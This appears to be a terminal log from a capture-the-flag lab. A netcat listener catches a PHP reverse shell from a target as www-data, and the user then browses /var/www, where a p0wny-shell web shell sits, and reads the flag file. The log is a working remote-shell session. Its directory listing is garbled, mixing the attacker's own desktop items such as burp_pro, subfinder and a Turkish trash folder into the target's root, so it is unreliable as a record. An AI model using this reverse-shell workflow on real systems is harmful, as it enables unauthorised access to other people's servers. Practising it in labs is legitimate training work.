 yavuz@Lenovo:~/Masaüstü/php-reverse-shell$ nc -lvnp 1234
Listening on 0.0.0.0 1234
Connection received on 10.10.123.254 43656
Linux 94d79a333b8d 4.15.0-109-generic #110-Ubuntu SMP Tue Jun 23 02:39:32 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 12:23:06 up 28 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
gokukScan yavuzkuk-notes
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls
bin
boot
dev
burp_pro
etc
home
lib
lib32
lib64
brave-
gnomeextens
libx32
media
mnt
opt
proc
root
Çöp
run
sbin
srv
sys
tmp
subfinder
usr
var
$ cd /var/www
$ ls
flag.txt
p0wny-shell
html
$ cat flag.txt
THM{MWY5ZGU4NzE0ZDlhNjE1NGM4ZThjZDJh}
$